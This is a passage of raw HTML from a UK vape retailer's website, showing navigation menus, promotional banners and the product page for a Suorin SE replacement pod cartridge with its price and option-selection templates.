                                            <a href="https://vapesourcing.uk/geekvape-aegis-legend-5-mod.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202506/geekvape_aegis_legend_5_mod_285-188.jpg" alt="Geekvape Aegis Legend 5 Box Mod" title="Geekvape Aegis Legend 5 Box Mod">
                                                <p>Geekvape Aegis Legend 5 Box Mod</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/lost-vape-centaurus-n200-box-mod.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202409/n200-mod_285-188.jpg" alt="Lost Vape Centaurus N200 Mod" title="Lost Vape Centaurus N200 Mod">
                                                <p>Lost Vape Centaurus N200 Mod</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/geekvape-aegis-solo-3-s100-mod.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202409/aegis-solo-3-s100-mod_285-188.jpg" alt="Geekvape Aegis Solo 3 Box Mod" title="Geekvape Aegis Solo 3 Box Mod">
                                                <p>Geekvape Aegis Solo 3 Box Mod</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/voopoo-drag-5-mod.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202406/VOOPOO-Drag-5-Box-Mod-285188.jpg" alt="VOOPOO Drag 5 Box Mod" title="VOOPOO Drag 5 Box Mod">
                                                <p>VOOPOO Drag 5 Box Mod</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/vaporesso-gen-max-mod.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202406/Vaporesso-GEN-Max-Box-Mod-285188.jpg" alt="Vaporesso GEN Max Box Mod" title="Vaporesso GEN Max Box Mod">
                                                <p>Vaporesso GEN Max Box Mod</p>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                                                 </div>
                    </div>
                    <div class="item">
                        <div class="title has-sub-menu">
                            <a href="/atomizer-tank.html">
                                <span>ATOMIZER</span>
                            </a>
                        </div>
                        <div class="sub-menu">
                            <div class="menu-list">
                                <ul>
                                    <li class="title"><a href="/rebuildablesold.html">Rebuildables</a></li>
                                                                            <li>
                                            <a href="/rda.html">RDA</a>
                                        </li>
                                                                            <li>
                                            <a href="/rta.html">RTA</a>
                                        </li>
                                                                            <li>
                                            <a href="/rdta.html">RDTA</a>
                                        </li>
                                                                    </ul>
                                <ul>
                                    <li class="title"><a href="/atomizer-tank.html">Tanks</a></li>
                                                                            <li>
                                            <a href="/sub-ohm-tank.html">Sub Ohm Tank</a>
                                        </li>
                                                                            <li>
                                            <a href="/pod-cartridge.html">Pod Cartridge</a>
                                        </li>
                                                                    </ul>
                                <ul>
                                    <li class="title"><a href="/accessories.html">ACCESSORY</a></li>
                                                                            <li>
                                            <a href="/replacement-glass-tube.html">Glass Tubes</a>
                                        </li>
                                                                            <li>
                                            <a href="/coils-head.html">Coils/Heads</a>
                                        </li>
                                                                            <li>
                                            <a href="/charger.html">Chargers</a>
                                        </li>
                                                                    </ul>
                            </div>
                                                        <div class="menu-banner  banner-type-3 ">
                                    <ul>

                                                                                    <li>
                                                <a href="https://vapesourcing.uk/vaporesso-xros-series-corex-3-pod-cartridge.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202507/vaporesso-xros-series-pod-285-188.jpg" alt="Vaporesso XROS Corex 3.0 Pod" title="Vaporesso XROS Corex 3.0 Pod" />
                                                    <p>Vaporesso XROS Corex 3.0 Pod</p>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://vapesourcing.uk/geekvape-z-fli-2-sub-ohm-tank.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202601/geekvape-z-fli-285-188.jpg" alt="Geekvape Z Fli 2 Sub Ohm Tank" title="Geekvape Z Fli 2 Sub Ohm Tank" />
                                                    <p>Geekvape Z Fli 2 Sub Ohm Tank</p>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://vapesourcing.uk/eleaf-gtl-pod-tank.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202405/Eleaf_GTL_Pod_Tank_285-188.jpg" alt="Eleaf GTL Pod Tank" title="Eleaf GTL Pod Tank" />
                                                    <p>Eleaf GTL Pod Tank</p>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://vapesourcing.uk/uwell-valyrian-4-sub-ohm-tank.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202601/uwell-valyrian-285-188.jpg" alt="Uwell Valyrian 4 Sub Ohm Tank" title="Uwell Valyrian 4 Sub Ohm Tank" />
                                                    <p>Uwell Valyrian 4 Sub Ohm Tank</p>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://vapesourcing.uk/geekvape-zeus-tank.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202405/285188-Geekvape-Zeus.jpg" alt="Geekvape Zeus Sub Ohm Tank" title="Geekvape Zeus Sub Ohm Tank" />
                                                    <p>Geekvape Zeus Sub Ohm Tank</p>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://vapesourcing.uk/voopoo-uforce-x-tank.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202411/UFORCE-X-Tank-285-188.jpg" alt="VOOPOO UFORCE-X Tank" title="VOOPOO UFORCE-X Tank" />
                                                    <p>VOOPOO UFORCE-X Tank</p>
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                     </div>
                    </div>
                    <div class="item">
                                              <div class="title has-sub-menu">
                                                    <a href="/vaporizers.html">
                                <span>VAPORIZER</span>
                            </a>
                        </div>
                                                <div class="sub-menu">
                            <div class="menu-list">
                                <ul>
                                    <li class="title">Vaporizer Type</li>
                                                                            <li>
                                            <a href="/wax.html">Wax Vaporizers</a>
                                        </li>
                                                                            <li>
                                            <a href="/dry-herb.html">Dry Herb Vaporizers</a>
                                        </li>
                                                                            <li>
                                            <a href="/510-thread-battery.html">510 Thread Battery</a>
                                        </li>
                                                                    </ul>
                            </div>
                                                            <div class="menu-banner  banner-type-3 ">
                                    <ul>
                                                                                    <li>
                                                <a href="https://vapesourcing.uk/yocan-orbit-vape-pen-kit.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202405/Yocan_Orbit_285188.jpg" alt="Yocan Orbit Vape Pen Kit" title="Yocan Orbit Vape Pen Kit" />
                                                    <p>Yocan Orbit Vape Pen Kit</p>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://vapesourcing.uk/yocan-iris-vaporizer.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202601/yocan-iris-wax-vaporizer-258-188.jpg" alt="Yocan Iris Wax Vaporizer" title="Yocan Iris Wax Vaporizer" />
                                                    <p>Yocan Iris Wax Vaporizer</p>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://vapesourcing.uk/yocan-cylo-wax-vaporizer.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202405/Yocan_CYLO_Wax_Pen_285188.jpg" alt="Yocan CYLO Wax Pen Vaporizer" title="Yocan CYLO Wax Pen Vaporizer" />
                                                    <p>Yocan CYLO Wax Pen Vaporizer</p>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://vapesourcing.uk/yocan-hit-2-dry-herb-vaporizer.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202411/Yocan-Hit-2-285-188.jpg" alt="Yocan Hit 2 Dry Herb Vaporizer" title="Yocan Hit 2 Dry Herb Vaporizer" />
                                                    <p>Yocan Hit 2 Dry Herb Vaporizer</p>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://vapesourcing.uk/yocan-ican-e-rig-vaporizer.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202503/Yocan-iCan-E-Rig-285-188-1.jpg" alt="Yocan iCan E-Rig Vaporizer" title="Yocan iCan E-Rig Vaporizer" />
                                                    <p>Yocan iCan E-Rig Vaporizer</p>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://vapesourcing.uk/yocan-kodo-pro-vaporizer.html">
                                                    <img width="285" height="188" src="https://image.vapesourcing.uk/images/202405/285188-Yocan-Kodo-Pro.jpg" alt="Yocan Kodo Pro Vaporizer" title="Yocan Kodo Pro Vaporizer" />
                                                    <p>Yocan Kodo Pro Vaporizer</p>
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                   </div>
                                             </div>
                    <div class="item d-none d-lg-block">
                        <div class="title">
                            <a href="/nicotine-pouches.html">
                                <span>NIC POUCHES</span>
                            </a>
                        </div>
                        <div class="sub-menu">
                            <div class="menu-list">
                                <ul>
                                    <li><a href="/zyn.html">ZYN</a></li>
                                    <li><a href="/aroma-king.html">Aroma King</a></li>
                                    <li><a href="/elux.html">Elux<i class="icon iconfont iconsale-6"></i></a></li>
                                    <li><a href="/velo.html">Velo</a></li>
                                    <li><a href="/cuba.html">Cuba</a></li>
                                </ul>
                        </div>     
                                    
                            <div class="menu-banner  banner-type-2 ">
                                <ul>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/aroma-king-double-kick-nicotine-pouches.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202412/aroma-king-double-kick_285-188.jpg" alt="Aroma King Double Kick Nic Pouches" title="Aroma King Double Kick Nic Pouches" />
                                                <p>Aroma King Double Kick Nic Pouches</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/vandyou-boost-nicotine-pouches.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202507/vyou-boost+-nicotine-pouches-285-188.jpg" alt="V&amp;YOU Boost+ Nic Pouches" title="V&amp;YOU Boost+ Nic Pouches" />
                                                <p>V&amp;YOU Boost+ Nic Pouches</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/zyn-nicotine-pouches.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202412/ZYN-Nicotine-Pouches-285188.jpg" alt="ZYN Nicotine Pouches" title="ZYN Nicotine Pouches" />
                                                <p>ZYN Nicotine Pouches</p>
                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://vapesourcing.uk/cuba-black-nicotine-pouches.html">
                                                <img width="285" height="188" src="https://image.vapesourcing.uk/images/202505/CUBA-Black-Nicotine-Pouches-285-188.jpg" alt="CUBA Black Nic Pouches" title="CUBA Black Nic Pouches" />
                                                <p>CUBA Black Nic Pouches</p>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                                             </div>
                    </div>
                    <div class="item">
                        <div class="title">
                            <a href="/clearance.html">
                                <span>CLEARANCE</span>
                            </a>
                        </div>
                    </div>
                    <div class="item d-lg-none">
                        <div class="title">
                            <a href="/eu-warehouse.html">
                                <span>EU Warehouse</span>
                            </a>
                        </div>
                    </div>
                    <div class="item d-lg-none">
                        <div class="title">
                            <a href="https://vapesourcing.com/">
                                <span>USA Store</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    </div>

    <div class="header-bottom">
        <div class="header-layer"></div>
        <div class="header-m d-lg-none">
                            <div class="topbanner">
                                                                <a href="https://vapesourcing.uk/" target="_blank">
                            <img width="992" height="132" src="https://image.vapesourcing.uk/imagecache/c/images/202601/january-vape-sale992-132.jpg" alt="January Vape Sale" />
                        </a>
                                                            </div>
                        <div class="container">
                <div class="header-container">
                    <div class="menuBox highlight"><i class="icon iconfont iconlistcu"></i></div>
                    <div class="my-account-link"><a href="/customer/account" title="My Account"><i class="icon iconfont iconLOGIN"></i></a></div>
                    <div class="logo"><a href="/" title="vape online store"><img src="https://vapesourcing.uk/responsive/images/logo-uk.svg" alt="vape online store" width="416" height="70" /></a></div>
                    <div class="top-search"><i class="icon iconfont iconsearch1"></i></div>
                    <div class="block-cart header-cart">
                        <span><a href="/checkout/cart"><i class="icon iconfont iconshoppingcart"></i><b class="count">0</b></a></span>
                    </div>
                </div>
            </div>
        </div>

        <div class="header-pc d-none d-lg-block">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-lg-4">
                        <div class="header-logo">
                            <a href="/" title="online vape shop uk" class="logo">
                                <img width="416" height="70" src="https://vapesourcing.uk/responsive/images/logo-uk.svg" alt="online vape shop uk" />
                            </a>
                        </div>
                    </div>

                    <div class="header-pc-right col-12 col-lg-8">
                        <div class="header-search">
                            <form id="search_mini_form" action="/catalogsearch/result/" method="get">
                                <div class="form-search">
                                    <input type="text" name="q" value="" placeholder="Enter Search..." class="input-text" maxlength="128" autocomplete="off" />
                                    <button type="submit" title="Search" class="button">
                                        <i class="icon iconfont iconsearchcu"></i>
                                    </button>
                                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                </div>
                                <div class="hot-search">
                                    <ul>
                                                                                                                                    <li><a href="https://vapesourcing.uk/iplay-ooka-150k.html">IPLAY 150K</a></li>
                                                                                            <li><a href="https://vapesourcing.uk/vozol-gear-ice-sweet-50k.html">Vozol Gear 50K</a></li>
                                                                                            <li><a href="https://vapesourcing.uk/waspe-4-in-1-100k.html">Waspe 100K</a></li>
                                                                                            <li><a href="https://vapesourcing.uk/aivono-aim-avn-150k.html">AIVONO 8in1</a></li>
                                                                                            <li><a href="https://vapesourcing.uk/olit-hookalit-mega-150k.html">Olit Mega 150K</a></li>
                                                                                            <li><a href="https://vapesourcing.uk/ijoy-uranus-mate-40k-kit.html">IJOY 40K</a></li>
                                                                                            <li><a href="https://vapesourcing.uk/oxbar-magic-maze-2-pod-juice-30k.html">Oxbar 30K</a></li>
                                                                                            <li><a href="https://vapesourcing.uk/vozol-star-40k.html">Vozol Star 40K</a></li>
                                                                                            <li><a href="https://vapesourcing.uk/geekvape-aegis-hero-5-kit.html">Aegis Hero 5</a></li>
                                                                                            <li><a href="https://vapesourcing.uk/vozol-vista-40k.html">Vozol Vista 40K</a></li>
                                                                                            <li><a href="https://vapesourcing.uk/olit-hookalit-40000.html">Olit 40000</a></li>
                                                                                            <li><a href="https://vapesourcing.uk/jnr-mediamax-40000.html">JNR Mediamax</a></li>
                                                                                                                        </ul>
                                </div>
                            </form>
                        </div>
                        <div class="fix-close">
                            <i class="icon iconfont iconNO1"></i>
                        </div>
                        <div class="header-right">
                            <div class="header-cart">
                                <a title="Cart" href="/checkout/cart/"><i class="icon iconfont iconshoppingcart"></i><span class="count">0</span></a>
                                <div class="mini-cart drop-down"></div>
                            </div>

                            <div class="header-wishlist">
                                <a title="My Wishlist" href="/wishlist/">
                                    <i class="icon iconfont iconwishlist1"></i><br />
                                </a>
                            </div>

                            <div class="header-account">
                                <a  href="/newsletter/manage/" title="My Account"><i class="icon iconfont iconLOGIN"></i></a>
                                <div class="drop-down" style="display: none;">
                                    <ul>
                                                                                    <li class="header-login"><a href="/customer/account/login">Sign in</a></li>
                                                                                <li><a href="/customer/account/" title="My Account" class="my-account-link">My Account</a></li>
                                        <li><a href=" /sales/order/history/" title="My Order" class="my-ordert-link">My Orders</a></li>
                                        <li><a href="/amstcred/customer/" title="My Wallet" class="wishlist-link">My Wallet</a></li>
                                        <li><a href="/rewardpoints/rewardpoints/" title="My Points" class="points-link">My Points</a></li>
                                                                            </ul>
                                </div>
                            </div>

                            <div class="header-contact">
                                <a title="Contact Us" href="/contacts/">
                                    <i class="icon iconfont iconcontactus"></i><br />
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="m-search d-lg-none">
        <form id="search_mini_form1" action="/catalogsearch/result/" method="get">
            <div class="container">
                <div class="form-search">
                    <span class="back"><i class="icon iconfont iconleft1-copy"></i></span>
                    <div class="form-search-center">
                        <input type="text" name="q" placeholder="Enter Search" autocomplete="off" value="" class="input-text" />
                        <span class="cancel"><i class="icon iconfont iconNO1"></i></span>
                        <button type="submit" title="Search" class="button">
                            <i class="icon iconfont iconsearchcu"></i>
                        </button>
                        <div class="search-autocomplete"></div>
                    </div>
                </div>
            </div>
            <div class="m-hot-search">
                <div class="container">
                    <div class="menu-link">
                        <ul>
                            <li>
                                <a href="/blog"><span>Blog</span></a>
                            </li>
                            <li>
                                <a href="/reusable-vape.html"><span>Reusable Vape</span></a>
                            </li>
                        </ul>
                    </div>
                    <ul class="search-list">
                        <li class="popular-search"><p><span>Popular search</span> <i class="icon iconfont iconsale-6"></i></p></li>
                                                                                    <li><a href="https://vapesourcing.uk/iplay-ooka-150k.html">IPLAY 150K</a></li>
                                                            <li><a href="https://vapesourcing.uk/vozol-gear-ice-sweet-50k.html">Vozol Gear 50K</a></li>
                                                            <li><a href="https://vapesourcing.uk/waspe-4-in-1-100k.html">Waspe 100K</a></li>
                                                            <li><a href="https://vapesourcing.uk/aivono-aim-avn-150k.html">AIVONO 8in1</a></li>
                                                            <li><a href="https://vapesourcing.uk/olit-hookalit-mega-150k.html">Olit Mega 150K</a></li>
                                                            <li><a href="https://vapesourcing.uk/ijoy-uranus-mate-40k-kit.html">IJOY 40K</a></li>
                                                            <li><a href="https://vapesourcing.uk/oxbar-magic-maze-2-pod-juice-30k.html">Oxbar 30K</a></li>
                                                            <li><a href="https://vapesourcing.uk/vozol-star-40k.html">Vozol Star 40K</a></li>
                                                            <li><a href="https://vapesourcing.uk/geekvape-aegis-hero-5-kit.html">Aegis Hero 5</a></li>
                                                            <li><a href="https://vapesourcing.uk/vozol-vista-40k.html">Vozol Vista 40K</a></li>
                                                            <li><a href="https://vapesourcing.uk/olit-hookalit-40000.html">Olit 40000</a></li>
                                                            <li><a href="https://vapesourcing.uk/jnr-mediamax-40000.html">JNR Mediamax</a></li>
                                                                        </ul>
                    <div class="hot-topics">
                        <p class="title"><span>Hot Topics</span><i class="icon iconfont iconsale-5"></i></p>
                                                    <div class="promotion-banner">
                                                                    <div>
                                        <a href="https://vapesourcing.uk/">
                                            <img  width="700" height="210" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/c/images/202601/january-vape-sale700-210.jpg" alt="January Vape Sale" />
                                        </a>
                                    </div>
                                                            </div>
                                                                        <div class="search-banner">
                            <div class="row">
                                                                    <div class="banner-item col-6">
                                        <a href="https://vapesourcing.uk/vape-with-removable-battery.html">
                                            <img width="340" height="210" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/c/images/202509/vape-with-removable-battery-340-210.jpg" alt="Vape With Removable Battery" />
                                        </a>
                                    </div>
                                                                    <div class="banner-item col-6">
                                        <a href="https://vapesourcing.uk/e-liquid.html">
                                            <img width="340" height="210" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/c/images/202501/340-210-2.jpg" alt="E-liquid" />
                                        </a>
                                    </div>
                                                                    <div class="banner-item col-6">
                                        <a href="https://vapesourcing.uk/coupons.html">
                                            <img width="340" height="210" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/c/images/202509/coupon-center_340-210.jpg" alt="Coupon Center" />
                                        </a>
                                    </div>
                                                                    <div class="banner-item col-6">
                                        <a href="https://vapesourcing.uk/clearance.html">
                                            <img width="340" height="210" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/c/images/202509/clearance_340-210.jpg" alt="Clearance" />
                                        </a>
                                    </div>
                                                            </div>
                        </div>
                                            </div>
                </div>
            </div>
        </form>
    </div>
</header>


    <main class="main-content">
        <div class="container">
            <div class="breadcrumbs d-none d-lg-block">
                <ul class="bread-nav">
                    <li class="home">
                        <a class="bread-nav-home" href="/" title="Go to Home Page"><i class="icon iconfont iconhome"></i></a>
                    </li>
                                                            <li class="product">
                        <span class="bread-sign no-color">Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)</span>
                    </li>
                </ul>
            </div>
        </div>
                
        <div class="product-content">
            <div class="container product-top">
                <div class="product-main">
                    <div class="main-img  ">
                                                
                        <div class="big-img">
                            <div class="swiper">
                                <ul class="swiper-wrapper">
                                                                            <li class="swiper-slide  img-hover ">
                                                                                            <img width="800" height="800" alt="Suorin SE Replacement Pod" src="https://image.vapesourcing.uk/imagecache/800/images/202308/08ohm-suorin-se.jpg" data-url="https://image.vapesourcing.uk/imagecache/800/images/202308/08ohm-suorin-se.jpg" />
                                                                                    </li>
                                                                            <li class="swiper-slide ">
                                                                                            <img width="800" height="800" alt="Suorin SE Pod" src="https://image.vapesourcing.uk/imagecache/800/images/202308/12ohm-suorin-se.jpg" data-url="https://image.vapesourcing.uk/imagecache/800/images/202308/12ohm-suorin-se.jpg" />
                                                                                    </li>
                                                                            <li class="swiper-slide ">
                                                                                            <img width="800" height="800" alt="1.2ohm Suorin SE Replacement Pod" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/800/images/202308/suorin-se-pod-cartridge-12-3pcs.jpg" data-url="https://image.vapesourcing.uk/imagecache/800/images/202308/suorin-se-pod-cartridge-12-3pcs.jpg" />
                                                                                    </li>
                                                                            <li class="swiper-slide ">
                                                                                            <img width="800" height="800" alt="0.8ohm Suorin SE Replacement Pod" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/800/images/202308/suorin-se-pod-cartridge-08-3pcs.jpg" data-url="https://image.vapesourcing.uk/imagecache/800/images/202308/suorin-se-pod-cartridge-08-3pcs.jpg" />
                                                                                    </li>
                                                                    </ul>
                            </div>
                            <div class="swiper-pagination d-lg-none"></div>
                            <div class="swiper-button-prev"></div>
                            <div class="swiper-button-next"></div>
                                                            <div class="add-to-links not-wishlist d-lg-none">
                                    <a href="/customer/account/login" class="link-wishlist">
                                        <i class="icon iconfont iconfavorite-copy-copy"></i>
                                        <i class="icon iconfont iconfavitie-copy-copy"></i>
                                    </a>
                                </div>
                                                        <div class="share-open d-lg-none"><i class="icon iconfont iconshare"></i></div>
                        </div>
                                                <div class="thumbs-img d-none d-lg-block">
                            <div class="list">
                                <div class="swiper">
                                    <ul class="swiper-wrapper">
                                                                                    <li class="swiper-slide  img-hover ">
                                                                                                    <img width="800" height="800" alt="Suorin SE Replacement Pod" src="https://image.vapesourcing.uk/imagecache/800/images/202308/08ohm-suorin-se.jpg" data-url="https://image.vapesourcing.uk/imagecache/800/images/202308/08ohm-suorin-se.jpg" />
                                                                                            </li>
                                                                                    <li class="swiper-slide ">
                                                                                                    <img width="800" height="800" alt="Suorin SE Pod" src="https://image.vapesourcing.uk/imagecache/800/images/202308/12ohm-suorin-se.jpg" data-url="https://image.vapesourcing.uk/imagecache/800/images/202308/12ohm-suorin-se.jpg" />
                                                                                            </li>
                                                                                    <li class="swiper-slide ">
                                                                                                    <img width="800" height="800" alt="1.2ohm Suorin SE Replacement Pod" src="https://image.vapesourcing.uk/imagecache/800/images/202308/suorin-se-pod-cartridge-12-3pcs.jpg" data-url="https://image.vapesourcing.uk/imagecache/800/images/202308/suorin-se-pod-cartridge-12-3pcs.jpg" />
                                                                                            </li>
                                                                                    <li class="swiper-slide ">
                                                                                                    <img width="800" height="800" alt="0.8ohm Suorin SE Replacement Pod" src="https://image.vapesourcing.uk/imagecache/800/images/202308/suorin-se-pod-cartridge-08-3pcs.jpg" data-url="https://image.vapesourcing.uk/imagecache/800/images/202308/suorin-se-pod-cartridge-08-3pcs.jpg" />
                                                                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                            <div class="swiper-button-prev"></div>
                            <div class="swiper-button-next"></div>
                        </div>
                    </div>

                    <div class="product-info">
                        <form action="https://vapesourcing.uk/checkout/cart/add" method="post" id="product_addtocart_form" enctype="multipart/form-data">
                            <input type="hidden" name='product_id' value="37743"/>
                            <div class="price-warp-m d-lg-none">
                                                                
                                
                                                                    <div class="price-box">
                                        <p class="special-price" v-text="'£'+selectedPrice(true)"> £2.99</p>
                                        
                                    </div>
                                                            </div>
                            <h1 class="product-name">
                                Suorin SE Replacement Pod Cartridge 2ml (1pcs/pack)
                                                            </h1>
                                                                                    <div class="info">
                                <div class="rating-box">
                                    <div class="rating" style="width:97%;">
                                        <span class="sr-only">4.85 star rating</span>
                                    </div>
                                </div>
                                <span class="reviews">(7 Reviews)</span>
                                <span class="separator">|</span>
                                <span class="faq">0 answered questions</span>
                                <span class="sku">SKU: <span id="sku" v-text="selectedSku"></span></span>
                            </div>
                            <div class="price-warp-pc">
                                                                
                                <div class="info-box info-box-flex  d-none d-lg-block ">
                                    <div class="info-box-left d-none d-lg-block">
                                                                                    <div class="availability"
                                                :class="{'out-of-stock': product.availability == 'Out of stock','in-stock': product.availability != 'Out of stock'}"    
                                            >
                                                <label class="info-title">Availability:</label>
                                                <span v-text="selectedAvailability">In stock</span>
                                            </div>
                                            <div class="dispatch-date d-none">
                                                <span class="dispatch info-title" id="dispatch">Dispatch:</span>
                                                <span id="dispatch-time">Ships within 48 working hours</span>
                                            </div>
                                        
                                                                                    <div class="price-box">
                                                <label class="info-title">Price:</label>
                                                <p class="special-price" v-text="'£'+selectedPrice(true)"> £2.99</p>
                                                                                            </div>
                                                                            </div>
                                    <div class="d-none d-lg-block">
                                                                             </div>
                                                                    </div>
                            </div>

                            <div class="select-option-m d-lg-none">
                                                                    <div class="availability"
                                            :class="{'out-of-stock': product.availability == 'Out of stock','in-stock': product.availability != 'Out of stock'}"    
                                        >
                                        <label>Availability:</label>
                                        <span v-text="selectedAvailability">In stock</span>
                                    </div>
                                
                                <template v-if="product.availability != 'Coming soon'" v-cloak>
                                    <div class="select-option" @click="optionsToggle(false)">
                                        <div class="lable">
                                            <div class="name">
                                                <span v-for="(attrName,attrId) in product.attributes"><em>,</em>{{ attrName }}</span>
                                                <span><em>,</em>Warehouse</span>
                                            </div>  
                                            <div class="select-icon">Select <i class="icon iconfont iconyou"></i></div>
                                        </div>
                                        <div class="list">
                                            <span v-for="(item,i) in product.selectOptionName"><em>,</em>{{item}}</span>
                                        </div>
                                    </div>
                                </template>
                            </div>
                            <div class="options-layer" :class="{'active':optionsShow == true}" @click="optionsToggle(true)"></div>
                            <div class="product-info-bottom" :class="{'active': optionsShow == true}">
                                <div class="container">
                                    <span class="close d-lg-none" @click="optionsToggle(true)"><i class="icon iconfont iconNO1"></i></span>
                                    <div class="edit-info d-lg-none">
                                        <div class="image swiper" id="viewer">
                                            <ul class="swiper-wrapper">
                                                                                                    <li class="swiper-slide">
                                                        <img width="800" height="800" alt="Suorin SE Replacement Pod" src="https://image.vapesourcing.uk/imagecache/800/images/202308/08ohm-suorin-se.jpg" />
                                                    </li>
                                                                                                    <li class="swiper-slide">
                                                        <img width="800" height="800" alt="Suorin SE Pod" src="https://image.vapesourcing.uk/imagecache/800/images/202308/12ohm-suorin-se.jpg" />
                                                    </li>
                                                                                                    <li class="swiper-slide">
                                                        <img width="800" height="800" alt="1.2ohm Suorin SE Replacement Pod" src="https://image.vapesourcing.uk/imagecache/800/images/202308/suorin-se-pod-cartridge-12-3pcs.jpg" />
                                                    </li>
                                                                                                    <li class="swiper-slide">
                                                        <img width="800" height="800" alt="0.8ohm Suorin SE Replacement Pod" src="https://image.vapesourcing.uk/imagecache/800/images/202308/suorin-se-pod-cartridge-08-3pcs.jpg" />
                                                    </li>
                                                                                            </ul>
                                        </div>
                                        <div class="price" v-text="'£'+selectedPrice(true)"></div>
                                    </div>
                                    <div class="options-scroll">
                                        <div class="product-options" id="product-options-wrapper" v-if="selectedAvailability == 'Out of stock'" v-cloak>
                                            <template v-for="(attrName,attrId) in product.history_attribute.attributes">
                                                <div class="options-list product-options-attr">
                                                    <label class="info-title required" v-html='"<em>*</em>"+attrName+":"'></label>
                                                    <div class="list">
                                                        <template>
                                                            <div class="product-options-notice" v-text="attributeNotices[attrId]"></div>
                                                        </template>
                                                        <div class="swatches-container">
                                                            <span class="swatch-img no-stock"
                                                                    v-for="option in product.history_attribute.attribute_sorts[attrId]"
                                                                    :attr="attrId"
                                                                    :opt="option.id"
                                                                    v-text="option.name">
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </template>
                        
                                            <div  v-if="product.history_attribute.stock && product.history_attribute.stock != ''">
                                                <label class="info-title required"><em>*</em>Warehouse:</label>
                                                <div class="list">
                                                    <template v-if="warehouseNotice!=null">
                                                        <div class="product-options-notice" v-text="warehouseNotice"></div>
                                                    </template>
                                                    <div class="swatches-container" id="warehouse">
                                                        <span class="swatch-img no-stock"
                                                            v-for="(stock,warehouseId) in product.history_attribute.stock"
                                                        >
                                                            <template>
                                                                {{ warehouses[warehouseId] }} Warehouse
                                                            </template>
                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>   

                                        <div class="product-options" id="product-options-wrapper" v-else>
                                                                                            <template v-for="(attrName,attrId) in product.attributes">
                                                    <div class="options-list product-options-attr">
                                                        <label class="info-title required"  v-html='"<em>*</em>"+attrName+":"'></label>
                                                        <div class="list">
                                                            <template>
                                                                <div class="product-options-notice" v-text="attributeNotices[attrId]"></div>
                                                            </template>
                                                            <div class="swatches-container">
                                                                <span class="swatch-img"
                                                                    v-for="option in product.attribute_sorts[attrId]"
                                                                    v-if="option.hidden !== true"
                                                                    :attr="attrId"
                                                                    :opt="option.id"
                                                                    @click="selectAttribute(product,attrId,option)"
                                                                    :class="{'current': product.selected_attributes[attrId]==option.id}"
                                                                    v-text="option.name">
                                                                </span>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </template>
                                                                                                                                        <div class="options-list product-options-warehouse" v-if="product.availability != 'Coming soon'" v-cloak>
                                                    <label class="info-title required"><em>*</em>Warehouse:</label>
                                                    <div class="list">
                                                        <template v-if="warehouseNotice!=null">
                                                            <div class="product-options-notice" v-text="warehouseNotice"></div>
                                                        </template>
                                                        <div class="swatches-container" id="warehouse">
                                                            <span class="swatch-img"
                                                                v-for="(stock,warehouseId) in product.stock"
                                                                v-if="stock.hidden !== true"
                                                                @click="selectWarehouse(product,warehouseId)"
